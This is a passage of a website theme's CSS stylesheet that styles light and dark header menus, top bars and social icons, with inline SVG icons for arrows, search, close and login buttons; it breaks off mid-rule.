  .dark-menu .header-bottom-bar,
  .dark-menu #top-bar .mini-login .submit {
    color: #222222;
  }
  #header.light-menu .text-near-logo,
  #header.light-menu .text-near-logo *,
  #header.light-menu .text-near-logo a:hover,
  #header.light-menu .text-near-menu * {
    color: #fff !important;
    -webkit-text-fill-color: #fff;
  }
  #header.dark-menu .text-near-logo,
  #header.dark-menu .text-near-logo *,
  #header.dark-menu .text-near-logo a:hover,
  #header.dark-menu .text-near-menu * {
    color: #222222 !important;
    -webkit-text-fill-color: #222222;
  }
  #header.light-menu #main-nav > li > a,
  #header.light-menu #main-nav > li.act > a > span,
  #header.light-menu #main-nav > li.act > a > .text-wrap span,
  #header.light-menu #main-nav > li > a:hover,
  #header.light-menu #main-nav > li:hover > a,
  #header.light-menu #main-nav > li:hover > a > span,
  #header.light-menu #main-nav > li:hover > a > .text-wrap span,
  #header.light-menu #main-nav > li > a:hover > span {
    color: #fff !important;
    -webkit-text-fill-color: #fff;
    background: none;
  }
  #header.dark-menu #main-nav > li > a,
  #header.dark-menu #main-nav > li.act > a > span,
  #header.dark-menu #main-nav > li.act > a > .text-wrap span,
  #header.dark-menu #main-nav > li > a:hover,
  #header.dark-menu #main-nav > li:hover > a,
  #header.dark-menu #main-nav > li:hover > a > span,
  #header.dark-menu #main-nav > li:hover > a > .text-wrap span,
  #header.dark-menu #main-nav > li > a:hover > span {
    color: #222222 !important;
    -webkit-text-fill-color: #222222;
    background: none;
  }
  #header.light-menu #main-nav > li.menu-frame-on:hover > a {
    border-color: rgba(255,255,255,0.2);
  }
  #header.dark-menu #main-nav > li.menu-frame-on:hover > a {
    border-color: rgba(0,0,0,0.2);
  }
  #header.light-menu #main-nav > li.menu-frame-on.act > a,
  .accent-gradient #header.light-menu #main-nav > li.menu-frame-on.act > a,
  #header.light-menu .menu-material-style .rippleAnimate,
  .accent-gradient #header.light-menu .menu-material-style .rippleAnimate,
  #header.light-menu .menu-material-underline-style .rippleAnimate,
  .accent-gradient #header.light-menu .menu-material-underline-style .rippleAnimate,
  #header.light-menu #main-nav.menu-material-style > li.act > a,
  .accent-gradient #header.light-menu #main-nav.menu-material-style > li.act > a,
  #header.light-menu #main-nav.menu-material-style > li:not(.act):hover > a:before,
  .accent-gradient #header.light-menu #main-nav.menu-material-style > li:not(.act):hover > a:before {
    background-color: rgba(255,255,255,0.2);
    background-image: none;
  }
  #header.dark-menu #main-nav > li.menu-frame-on.act > a,
  .accent-gradient #header.dark-menu #main-nav > li.menu-frame-on.act > a,
  #header.dark-menu .menu-material-style .rippleAnimate,
  .accent-gradient #header.dark-menu .menu-material-style .rippleAnimate,
  #header.dark-menu .menu-material-underline-style .rippleAnimate,
  .accent-gradient #header.dark-menu .menu-material-underline-style .rippleAnimate,
  #header.dark-menu #main-nav.menu-material-style > li.act > a,
  .accent-gradient #header.dark-menu #main-nav.menu-material-style > li.act > a,
  #header.dark-menu #main-nav.menu-material-style > li:not(.act):hover > a:before,
  .accent-gradient #header.dark-menu #main-nav.menu-material-style > li:not(.act):hover > a:before {
    background-color: rgba(0,0,0,0.2);
    background-image: none;
  }
  #header.light-menu #main-nav.menu-material-underline-style > li > a:before {
    background-color: #ffffff;
    background-image: none;
  }
  #header.dark-menu #main-nav.menu-material-underline-style > li > a:before {
    background-color: #000000;
    background-image: none;
  }
  #header.light-menu .dt-mega-menu .sub-nav .dt-mega-parent > a,
  #header.dark-menu .dt-mega-menu .sub-nav .dt-mega-parent > a {
    color: #3a3a3a !important;
  }
  #header.dt-parent-menu-clickable .dt-mega-menu .sub-nav .dt-mega-parent > a:hover,
  #header.dt-parent-menu-clickable.light-menu .dt-mega-menu .sub-nav .dt-mega-parent > a:hover,
  #header.dt-parent-menu-clickable.dark-menu .dt-mega-menu .sub-nav .dt-mega-parent > a:hover {
    color: #4d71da !important;
  }
  #header.light-menu #main-nav > li > a > span > span.menu-subtitle,
  #header.light-menu #main-nav > li:hover > a > span > span.menu-subtitle {
    color: rgba(255,255,255,0.5);
  }
  #header.dark-menu #main-nav > li > a > span > span.menu-subtitle,
  #header.dark-menu #main-nav > li:hover > a > span > span.menu-subtitle {
    color: rgba(0,0,0,0.5);
  }
  .light-menu .text-near-logo a:hover,
  .dark-menu .text-near-logo a:hover,
  .light-menu .text-near-menu a:hover,
  .dark-menu .text-near-menu a:hover {
    text-decoration: underline;
  }
  .light-menu .sub-nav > ul > li > a,
  .dark-menu .sub-nav > ul > li > a {
    color: #3a3a3a !important;
  }
  .light-menu .sub-nav > ul > li:hover > a,
  .dark-menu .sub-nav > ul > li:hover > a {
    color: #4d71da !important;
  }
  .light-menu .sub-nav > ul > li.act > a,
  .dark-menu .sub-nav > ul > li.act > a {
    color: #4d71da !important;
  }
  .light-menu .sub-nav > ul > li.act > a:hover,
  .dark-menu .sub-nav > ul > li.act > a:hover {
    color: #4d71da !important;
  }
  .light-top-bar #top-bar.line-content .wf-container-top,
  .light-top-bar .header-bottom-bar.line-content .wf-container-top,
  .light-top-bar #top-bar.full-width-line,
  .light-top-bar .header-bottom-bar.full-width-line {
    border-color: rgba(255,255,255,0.12);
  }
  .dark-top-bar #top-bar.line-content .wf-container-top,
  .dark-top-bar .header-bottom-bar.line-content .wf-container-top,
  .dark-top-bar #top-bar.full-width-line,
  .dark-top-bar .header-bottom-bar.full-width-line {
    border-color: rgba(0,0,0,0.08);
  }
  .light-top-bar #top-bar.solid-bg,
  .light-top-bar .header-bottom-bar.solid-bg {
    background-color: rgba(255,255,255,0.12);
    background-image: none;
  }
  .dark-top-bar #top-bar.solid-bg,
  .dark-top-bar .header-bottom-bar.solid-bg {
    background-color: rgba(0,0,0,0.08);
    background-image: none;
  }
  .light-top-bar.logo-center.line-content #navigation,
  .light-top-bar.logo-classic.line-content #navigation,
  .light-top-bar.logo-classic.full-width-line .navigation-holder,
  .light-top-bar.logo-center.full-width-line .navigation-holder {
    border-top: 1px solid rgba(255,255,255,0.12);
  }
  .dark-top-bar.logo-center.line-content #navigation,
  .dark-top-bar.logo-classic.line-content #navigation,
  .dark-top-bar.logo-classic.full-width-line .navigation-holder,
  .dark-top-bar.logo-center.full-width-line .navigation-holder {
    border-top: 1px solid rgba(0,0,0,0.08);
  }
  .light-top-bar.logo-center.solid-bg .navigation-holder,
  .light-top-bar.logo-classic.solid-bg .navigation-holder {
    border: none;
    background-color: rgba(255,255,255,0.12);
  }
  .dark-top-bar.logo-center.solid-bg .navigation-holder,
  .dark-top-bar.logo-classic.solid-bg .navigation-holder {
    border: none;
    background-color: rgba(0,0,0,0.08);
  }
  #header.light-menu-decoration #main-nav.underline-hover > li > a i.underline,
  #header.light-menu-decoration #main-nav.underline-hover.gradient-decor > li > a i.underline,
  #header.light-menu-decoration .brackets > li > a span:before,
  #header.light-menu-decoration .brackets > li.act > a span:before,
  #header.light-menu-decoration #main-nav > li > a span:before,
  #header.light-menu-decoration #main-nav > li.act > a span:before,
  #header.light-menu-decoration #main-nav.gradient-decor.brackets > li > a span:before,
  #header.light-menu-decoration #main-nav.gradient-decor.brackets > li.act > a span:before,
  #header.light-menu-decoration #main-nav.gradient-decor > li > a span:before,
  #header.light-menu-decoration #main-nav.gradient-decor > li.act > a span:before {
    background-color: rgba(255,255,255,0.2) !important;
    background-image: none !important;
  }
  #header.dark-menu-decoration #main-nav.underline-hover > li > a i.underline,
  #header.dark-menu-decoration #main-nav.underline-hover.gradient-decor > li > a i.underline,
  #header.dark-menu-decoration .brackets > li > a span:before,
  #header.dark-menu-decoration .brackets > li.act > a span:before,
  #header.dark-menu-decoration #main-nav > li > a span:before,
  #header.dark-menu-decoration #main-nav > li.act > a span:before,
  #header.dark-menu-decoration #main-nav.gradient-decor.brackets > li > a span:before,
  #header.dark-menu-decoration #main-nav.gradient-decor.brackets > li.act > a span:before,
  #header.dark-menu-decoration #main-nav.gradient-decor > li > a span:before,
  #header.dark-menu-decoration #main-nav.gradient-decor > li.act > a span:before {
    background-color: rgba(0,0,0,0.2) !important;
    background-image: none !important;
  }
  .light-top-bar #top-bar .soc-ico.disabled-bg a:before,
  .light-top-bar .header-bottom-bar .soc-ico.disabled-bg a:before,
  .light-top-bar .text-near-logo .soc-ico.disabled-bg a:before,
  .light-top-bar .text-near-menu .soc-ico.disabled-bg a:before {
    background-color: transparent !important;
  }
  .dark-top-bar #top-bar .soc-ico.disabled-bg a:before,
  .dark-top-bar .header-bottom-bar .soc-ico.disabled-bg a:before,
  .dark-top-bar .text-near-logo .soc-ico.disabled-bg a:before,
  .dark-top-bar .text-near-menu .soc-ico.disabled-bg a:before {
    background-color: transparent !important;
  }
  .light-top-bar #top-bar .soc-ico a,
  .light-top-bar .header-bottom-bar .soc-ico a {
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
  }
  .light-top-bar #top-bar .soc-ico a:before,
  .light-top-bar .header-bottom-bar .soc-ico a:before {
    background-color: rgba(255,255,255,0.12) !important;
    background-image: none !important;
  }
  .light-top-bar #top-bar .soc-ico a:after,
  .light-top-bar .header-bottom-bar .soc-ico a:after {
    background-color: rgba(255,255,255,0.3) !important;
  }
  .dark-top-bar #top-bar .soc-ico a,
  .dark-top-bar .header-bottom-bar .soc-ico a {
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
  }
  .dark-top-bar #top-bar .soc-ico a:before,
  .dark-top-bar .header-bottom-bar .soc-ico a:before {
    background-color: rgba(0,0,0,0.08) !important;
    background-image: none !important;
  }
  .dark-top-bar #top-bar .soc-ico a:after,
  .dark-top-bar .header-bottom-bar .soc-ico a:after {
    background-color: rgba(0,0,0,0.1) !important;
  }
  .light-menu .text-near-logo .soc-ico a,
  .light-menu .text-near-menu .soc-ico a {
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
  }
  .light-menu .text-near-logo .soc-ico a:before,
  .light-menu .text-near-menu .soc-ico a:before {
    background-color: rgba(255,255,255,0.12) !important;
    background-image: none !important;
  }
  .light-menu .text-near-logo .soc-ico a:after,
  .light-menu .text-near-menu .soc-ico a:after {
    background-color: rgba(255,255,255,0.3) !important;
  }
  .dark-menu .text-near-logo .soc-ico a,
  .dark-menu .text-near-menu .soc-ico a {
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
  }
  .dark-menu .text-near-logo .soc-ico a:before,
  .dark-menu .text-near-menu .soc-ico a:before {
    background-color: rgba(0,0,0,0.08) !important;
    background-image: none !important;
  }
  .dark-menu .text-near-logo .soc-ico a:after,
  .dark-menu .text-near-menu .soc-ico a:after {
    background-color: rgba(0,0,0,0.2) !important;
  }
  .light-top-bar #top-bar .soc-ico.hover-disabled-bg a:after,
  .light-top-bar .header-bottom-bar .soc-ico.hover-disabled-bg a:after,
  .light-top-bar .text-near-logo .soc-ico.hover-disabled-bg a:after,
  .light-top-bar .text-near-menu .soc-ico.hover-disabled-bg a:after {
    background-color: transparent !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
  }
  .dark-top-bar #top-bar .soc-ico.hover-disabled-bg a:after,
  .dark-top-bar .header-bottom-bar .soc-ico.hover-disabled-bg a:after,
  .dark-top-bar .text-near-logo .soc-ico.hover-disabled-bg a:after,
  .dark-top-bar .text-near-menu .soc-ico.hover-disabled-bg a:after {
    background-color: transparent !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
  }
  .light-menu #top-bar .soc-ico a .icon,
  .light-menu .header-bottom-bar .soc-ico a .icon {
    fill: #fff !important;
  }
  .dark-menu #top-bar .soc-ico a .icon,
  .dark-menu .header-bottom-bar .soc-ico a .icon {
    fill: #222222 !important;
  }
  .light-menu .text-near-logo .soc-ico a .icon,
  .light-menu .text-near-menu .soc-ico a .icon {
    fill: #fff !important;
  }
  .dark-menu .text-near-logo .soc-ico a .icon,
  .dark-menu .text-near-menu .soc-ico a .icon {
    fill: #222222 !important;
  }
  #header.light-menu #main-nav > li.has-children.level-arrows-on > a span:after {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
  }
  #header.dark-menu #main-nav > li.has-children.level-arrows-on > a span:after {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(34,34,34,0.99)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
  }
  .light-icons .light-menu #top-bar .mini-search .submit:before,
  .light-icons .light-menu .header-bottom-bar .mini-search .submit:before,
  .light-icons .light-menu .text-near-logo .mini-search .submit:before,
  .light-icons .light-menu .text-near-menu .mini-search .submit:before {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M0.719,6.907c0,3.415,2.769,6.186,6.186,6.186c1.47,0,2.821-0.518,3.882-1.375l4.089,4.09c0.257,0.258,0.674,0.258,0.932,0c0.256-0.258,0.256-0.675,0-0.932l-4.089-4.09c0.856-1.061,1.372-2.411,1.372-3.882c0-3.417-2.769-6.186-6.188-6.186C3.487,0.719,0.719,3.49,0.719,6.907z%20M1.83,6.9c0-2.797,2.274-5.071,5.069-5.071c2.798,0,5.071,2.273,5.071,5.071s-2.271,5.071-5.071,5.071C4.104,11.971,1.83,9.696,1.83,6.9z%22/%3E%3C/svg%3E");
  }
  .bold-icons .light-menu #top-bar .mini-search .submit:before,
  .bold-icons .light-menu .header-bottom-bar .mini-search .submit:before,
  .bold-icons .light-menu .text-near-logo .mini-search .submit:before,
  .bold-icons .light-menu .text-near-menu .mini-search .submit:before {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M15.376,13.75l-3.985-4c0.586-0.916,1.032-2.171,1.032-3.333c0-3.263-2.675-5.917-5.961-5.917C3.175,0.5,0.5,3.154,0.5,6.417c0,3.263,2.675,5.919,5.962,5.919c1.113,0,2.272-0.4,3.163-0.93l4.049,3.955L15.376,13.75z%20M2.518,6.455c0-2.179,1.785-3.953,3.981-3.953c2.195,0,3.983,1.773,3.983,3.953c0,2.18-1.788,3.952-3.983,3.952C4.304,10.407,2.518,8.635,2.518,6.455z%22/%3E%3C/svg%3E");
  }
  .light-icons .dark-menu #top-bar .mini-search .submit:before,
  .light-icons .dark-menu .header-bottom-bar .mini-search .submit:before,
  .light-icons .dark-menu .text-near-logo .mini-search .submit:before,
  .light-icons .dark-menu .text-near-menu .mini-search .submit:before {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(34,34,34,0.99)%22%20d=%22M0.719,6.907c0,3.415,2.769,6.186,6.186,6.186c1.47,0,2.821-0.518,3.882-1.375l4.089,4.09c0.257,0.258,0.674,0.258,0.932,0c0.256-0.258,0.256-0.675,0-0.932l-4.089-4.09c0.856-1.061,1.372-2.411,1.372-3.882c0-3.417-2.769-6.186-6.188-6.186C3.487,0.719,0.719,3.49,0.719,6.907z%20M1.83,6.9c0-2.797,2.274-5.071,5.069-5.071c2.798,0,5.071,2.273,5.071,5.071s-2.271,5.071-5.071,5.071C4.104,11.971,1.83,9.696,1.83,6.9z%22/%3E%3C/svg%3E");
  }
  .bold-icons .dark-menu #top-bar .mini-search .submit:before,
  .bold-icons .dark-menu .header-bottom-bar .mini-search .submit:before,
  .bold-icons .dark-menu .text-near-logo .mini-search .submit:before,
  .bold-icons .dark-menu .text-near-menu .mini-search .submit:before {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(34,34,34,0.99)%22%20d=%22M15.376,13.75l-3.985-4c0.586-0.916,1.032-2.171,1.032-3.333c0-3.263-2.675-5.917-5.961-5.917C3.175,0.5,0.5,3.154,0.5,6.417c0,3.263,2.675,5.919,5.962,5.919c1.113,0,2.272-0.4,3.163-0.93l4.049,3.955L15.376,13.75z%20M2.518,6.455c0-2.179,1.785-3.953,3.981-3.953c2.195,0,3.983,1.773,3.983,3.953c0,2.18-1.788,3.952-3.983,3.952C4.304,10.407,2.518,8.635,2.518,6.455z%22/%3E%3C/svg%3E");
  }
  .light-icons .light-menu #top-bar .mini-search .submit.act:before,
  .light-icons .light-menu .header-bottom-bar .mini-search .submit.act:before,
  .light-icons .light-menu .text-near-logo .mini-search .submit.act:before,
  .light-icons .light-menu .text-near-menu .mini-search .submit.act:before {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M12.621,2.674L8,7.299L3.376,2.674c-0.254-0.253-0.664-0.253-0.919,0c-0.254,0.254-0.253,0.667,0,0.919l4.622,4.625l-4.624,4.625c-0.254,0.255-0.253,0.665,0,0.917c0.255,0.256,0.666,0.256,0.921,0L8,9.136l4.626,4.625c0.251,0.256,0.665,0.256,0.919,0c0.253-0.252,0.253-0.666,0-0.917L8.922,8.219l4.623-4.624c0.253-0.253,0.253-0.667,0-0.919C13.291,2.421,12.877,2.421,12.621,2.674z%22/%3E%3C/svg%3E");
  }
  .bold-icons .light-menu #top-bar .mini-search .submit.act:before,
  .bold-icons .light-menu .header-bottom-bar .mini-search .submit.act:before,
  .bold-icons .light-menu .text-near-logo .mini-search .submit.act:before,
  .bold-icons .light-menu .text-near-menu .mini-search .submit.act:before {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20fill=%22white%22%20xml:space=%22preserve%22%3E%3Cpath%20d=%22M2.294,3.564l11.031,11.061l1.384-1.311L3.646,2.271%22/%3E%3Cpath%20d=%22M13.357,2.271L2.295,13.314l1.384,1.311L14.71,3.564%22/%3E%3C/svg%3E");
  }
  .light-icons .dark-menu #top-bar .mini-search .submit.act:before,
  .light-icons .dark-menu .header-bottom-bar .mini-search .submit.act:before,
  .light-icons .dark-menu .text-near-logo .mini-search .submit.act:before,
  .light-icons .dark-menu .text-near-menu .mini-search .submit.act:before {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(34,34,34,0.99)%22%20d=%22M12.621,2.674L8,7.299L3.376,2.674c-0.254-0.253-0.664-0.253-0.919,0c-0.254,0.254-0.253,0.667,0,0.919l4.622,4.625l-4.624,4.625c-0.254,0.255-0.253,0.665,0,0.917c0.255,0.256,0.666,0.256,0.921,0L8,9.136l4.626,4.625c0.251,0.256,0.665,0.256,0.919,0c0.253-0.252,0.253-0.666,0-0.917L8.922,8.219l4.623-4.624c0.253-0.253,0.253-0.667,0-0.919C13.291,2.421,12.877,2.421,12.621,2.674z%22/%3E%3C/svg%3E");
  }
  .bold-icons .dark-menu #top-bar .mini-search .submit.act:before,
  .bold-icons .dark-menu .header-bottom-bar .mini-search .submit.act:before,
  .bold-icons .dark-menu .text-near-logo .mini-search .submit.act:before,
  .bold-icons .dark-menu .text-near-menu .mini-search .submit.act:before {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20fill=%22rgba(34,34,34,0.99)%22%20xml:space=%22preserve%22%3E%3Cpath%20d=%22M2.294,3.564l11.031,11.061l1.384-1.311L3.646,2.271%22/%3E%3Cpath%20d=%22M13.357,2.271L2.295,13.314l1.384,1.311L14.71,3.564%22/%3E%3C/svg%3E");
  }
  .light-icons .light-menu #top-bar .mini-login .submit:before,
  .light-icons .light-menu .header-bottom-bar .mini-login .submit:before,
  .light-icons .light-menu .text-near-logo .mini-login .submit:before,
  .light-icons .light-menu .text-near-menu .mini-login .submit:before {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M5.849,12.003c0-0.297-0.064-0.584-0.19-0.853c-0.328-0.696-1.039-1.147-1.81-1.147c-1.103,0-2,0.896-2,2c0,0.197,0.037,0.383,0.09,0.562c0.335,0.554,0.795,1.014,1.347,1.349c0.18,0.053,0.366,0.09,0.563,0.09C4.952,14.003,5.849,13.105,5.849,12.003z%20M3.848,10.805c0.462,0,0.888,0.271,1.086,0.689c0.073,0.158,0.112,0.331,0.112,0.508c0,0.662-0.539,1.199-1.198,1.199c-0.659,0-1.198-0.537-1.198-1.199C2.649,11.342,3.188,10.805,3.848,10.805z%20M15.5,0h-2.164c-0.118,0-0.232,0.042-0.322,0.118L6.933,5.097C6.607,5.032,6.3,5,6,5c-2.757,0-5,2.243-5,5s2.243,5,5,5s5-2.243,5-5c0-0.525-0.084-1.046-0.25-1.55l0.716-0.592c0.683-0.439,0.521-1.094,0.42-1.224L11.5,6.225l1.9-0.1c0.248-0.013,0.449-0.206,0.472-0.453l0.183-1.926l1.66-0.794C15.891,2.868,16,2.691,16,2.5v-2C16,0.225,15.775,0,15.5,0z%20M15.146,2.292l-1.688,0.875c-0.158,0.076-0.274,0.45-0.291,0.625l-0.062,1.479l-1.959,0.062c-0.268,0.015-0.625,0.317-0.625,0.583l0.604,1.146L9.958,8C9.755,8.132,9.585,8.222,9.68,8.445c0.213,0.5,0.481,1.106,0.467,1.638c-0.062,2.146-2.303,4.043-4.508,4.043c-0.757,0-1.574-0.092-2.179-0.459c-0.552-0.335-0.79-0.552-1.125-1.104c-0.367-0.604-0.458-1.701-0.458-2.457c0-2,1.833-4.167,4.062-4.25c0.295-0.011,0.667,0.187,1.011,0.27c0.155,0.038,0.305,0.064,0.427-0.041l6.083-5.229h1.688V2.292L15.146,2.292z%22/%3E%3C/svg%3E");
  }
  .bold-icons .light-menu #top-bar .mini-login .submit:before,
  .bold-icons .light-menu .header-bottom-bar .mini-login .submit:before,
  .bold-icons .light-menu .text-near-logo .mini-login .submit:before,
  .bold-icons .light-menu .text-near-menu .mini-login .submit:before {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M8,9v2.346L11.5,8L8,4.665V7H1v2H8z%20M16,1v14H4v-2h10V3H4V1H16z%22/%3E%3C/svg%3E");
  }
  .light-icons .dark-menu #top-bar .mini-login .submit:before,
  .light-icons .dark-menu .header-bottom-bar .mini-login .submit:before,
  .light-icons .dark-menu .text-near-logo .mini-login .submit:before,
  .light-icons .dark-menu .text-near-menu .mini-login .submit:before {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22#222222%22%20d=%22M5.849,12.003c0-0.297-0.064-0.584-0.19-0.853c-0.328-0.696-1.039-1.147-1.81-1.147c-1.103,0-2,0.896-2,2c0,0.197,0.037,0.383,0.09,0.562c0.335,0.554,0.795,1.014,1.347,1.349c0.18,0.053,0.366,0.09,0.563,0.09C4.952,14.003,5.849,13.105,5.849,12.003z%20M3.848,10.805c0.462,0,0.888,0.271,1.086,0.689c0.073,0.158,0.112,0.331,0.112,0.508c0,0.662-0.539,1.199-1.198,1.199c-0.659,0-1.198-0.537-1.198-1.199C2.649,11.342,3.188,10.805,3.848,10.805z%20M15.5,0h-2.164c-0.118,0-0.232,0.042-0.322,0.118L6.933,5.097C6.607,5.032,6.3,5,6,5c-2.757,0-5,2.243-5,5s2.243,5,5,5s5-2.243,5-5c0-0.525-0.084-1.046-0.25-1.55l0.716-0.592c0.683-0.439,0.521-1.094,0.42-1.224L11.5,6.225l1.9-0.1c0.248-0.013,0.449-0.206,0.472-0.453l0.183-1.926l1.66-0.794C15.891,2.868,16,2.691,16,2.5v-2C16,0.225,15.775,0,15.5,0z%20M15.146,2.292l-1.688,0.875c-0.158,0.076-0.274,0.45-0.291,0.625l-0.062,1.479l-1.959,0.062c-0.268,0.015-0.625,0.317-0.625,0.583l0.604,1.146L9.958,8C9.755,8.132,9.585,8.222,9.68,8.445c0.213,0.5,0.481,1.106,0.467,1.638c-0.062,2.146-2.303,4.043-4.508,4.043c-0.757,0-1.574-0.092-2.179-0.459c-0.552-0.335-0.79-0.552-1.125-1.104c-0.367-0.604-0.458-1.701-0.458-2.457c0-2,1.833-4.167,4.062-4.25c0.295-0.011,0.667,0.187,1.011,0.27c0.155,0.038,0.305,0.064,0.427-0.041l6.083-5.229h1.688V2.292L15.146,2.292z%22/%3E%3C/svg%3E");
  }
  .light-icons .light-menu #top-bar .mini-contacts.address,
  .light-icons .light-menu .header-bottom-bar .mini-contacts.address,
  .light-icons .light-menu .text-near-logo .mini-contacts.address,
  .light-icons .light-menu .text-near-menu .mini-contacts.address {
